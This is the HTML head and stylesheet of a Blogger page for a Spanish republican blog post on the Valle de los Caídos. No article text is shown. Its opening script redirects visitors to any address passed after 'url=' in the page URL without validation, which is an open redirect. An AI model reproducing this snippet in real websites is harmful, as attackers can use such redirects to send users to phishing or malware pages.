

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html
body_size: 80571
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html' rel='canonical'/>
<!-- GENERAL META -->
<title>La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica</title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html' name='twitter:url'/>
<meta content='La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w468-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2021/04/la-transformacion-del-valle-de-los.html' property='og:url'/>
<meta content='La transformación del Valle de los Caídos y otros retos pendientes en memoria histórica' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRBIlgG-fT0NG43rrgUDf8Eo-FvH8mjCi103lD6t74doLdJZ-Ws33oZ0EOdYVQ91tHz3E7bQItjCAHMXhGVGk8yCQrXu9h2R_akuTReYVPdzibFeB36IDc8DqmC0Czd-_HPenXf4gwne4u/w468-h263/W4RPOMIM5ZDMTG4OFQX6GTSXBE.jpg' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
